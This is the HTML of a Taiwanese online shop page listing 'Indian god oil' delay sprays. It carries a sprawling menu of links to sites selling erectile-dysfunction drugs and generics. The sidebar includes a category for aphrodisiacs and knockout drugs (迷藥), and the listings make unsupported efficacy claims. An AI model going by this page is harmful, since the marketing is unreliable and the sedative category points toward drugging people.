<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://810w.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://810w.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://810w.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://810w.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://810w.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://810w.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 menu-item-design-default"><a href="https://810w.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104 menu-item-design-default has-dropdown"><a href="https://810w.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">用藥心得<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li id="menu-item-5658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760 nav-dropdown-col"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li id="menu-item-5650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li id="menu-item-5651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li id="menu-item-5739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li id="menu-item-5718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li id="menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<div class="shop-page-title category-page-title page-title ">
<div class="page-title-inner flex-row  medium-flex-wrap container">
<div class="flex-col flex-grow medium-text-center">
<h1 class="shop-page-title is-xlarge">印度神油</h1>
<div class="is-medium">
<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://810w.com">首頁</a> <span class="divider">&#47;</span> <a href="https://810w.com/shop">商品目錄</a> <span class="divider">&#47;</span> 商品標籤為 &ldquo;印度神油&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
<i class="icon-equalizer"></i>
<strong>篩選</strong>
</a>
<div class="inline-block">
</div>
</div>
</div>
<div class="flex-col medium-text-center">
<p class="woocommerce-result-count hide-for-medium">
顯示所有 3 個結果</p>
<form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby" aria-label="商店訂單">
<option value="menu_order"  selected='selected'>預設排序</option>
<option value="popularity" >依熱銷度</option>
<option value="rating" >依平均評分</option>
<option value="date" >依最新項目排序</option>
<option value="price" >依價格排序:低至高</option>
<option value="price-desc" >依價格排序:高至低</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div>
</div>
</div>
<main id="main" class="">
<div class="row category-page-row">
<div class="col large-3 hide-for-medium ">
<div id="shop-sidebar" class="sidebar-inner col-inner">
<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-626"><a href="https://810w.com/shop-category/%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e8%bf%b7%e8%97%a5">催情春藥迷藥</a></li>
<li class="cat-item cat-item-115"><a href="https://810w.com/shop-category/india">印度進口學名藥</a></li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://810w.com/shop-category/aphrodisiac">壯陽藥</a><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a></li>
<li class="cat-item cat-item-72"><a href="https://810w.com/shop-category/aphrodisiac/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a></li>
<li class="cat-item cat-item-71"><a href="https://810w.com/shop-category/aphrodisiac/%e6%a8%82%e5%a8%81%e5%a3%af">樂威壯</a></li>
<li class="cat-item cat-item-70"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a></li>
</ul>
</li>
<li class="cat-item cat-item-114"><a href="https://810w.com/shop-category/spray">延時助勃持久噴霧系列</a></li>
<li class="cat-item cat-item-113"><a href="https://810w.com/shop-category/expand">陰莖增大增粗藥膏與藥品</a></li>
<li class="cat-item cat-item-86"><a href="https://810w.com/shop-category/malaysia">馬來西亞保健壯陽食品</a></li>
</ul></aside>			</div>
</div>
<div class="col large-9">
<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-3080 status-publish first instock product_cat-spray product_tag-136 product_tag-865 product_tag-861 product_tag-862 product_tag-864 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/ydhdy" aria-label="【原裝進口】印度皇帝油 阿育吠陀紅油男士外用持久液延時噴霧劑 強效防早洩|延長性愛時間|不麻木|持久增強性能力">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/皇帝油阿育吠陀-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://810w.com/wp-content/uploads/2022/04/皇帝油阿育吠陀-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/皇帝油阿育吠陀-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/皇帝油阿育吠陀-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/皇帝油阿育吠陀-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/皇帝油阿育吠陀-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/皇帝油阿育吠陀-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/皇帝油阿育吠陀.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/皇帝油阿育吠陀-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://810w.com/wp-content/uploads/2022/04/皇帝油阿育吠陀-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/皇帝油阿育吠陀-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/皇帝油阿育吠陀-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
延時助勃持久噴霧系列		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/ydhdy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">【原裝進口】印度皇帝油 阿育吠陀紅油男士外用持久液延時噴霧劑 強效防早洩|延長性愛時間|不麻木|持久增強性能力</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1899</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>9999</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-893 status-publish instock product_cat-spray product_tag-climax product_tag-climax-for-men product_tag-136 product_tag-137 product_tag-138 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/climax" aria-label="Climax印度神油 男士外用延時持久液 climax噴劑">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/03/印度神油-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://810w.com/wp-content/uploads/2021/03/印度神油-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/03/印度神油-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/03/印度神油-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/03/印度神油-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/03/印度神油-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/03/印度神油-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/03/印度神油.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/03/印度神油-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/03/印度神油-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/03/印度神油-2-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/03/印度神油-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/03/印度神油-2-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/03/印度神油-2-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/03/印度神油-2-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/03/印度神油-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
延時助勃持久噴霧系列		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/climax" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Climax印度神油 男士外用延時持久液 climax噴劑</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>2000</bdi></span></span>
</div>		</div>
</div>
</div>
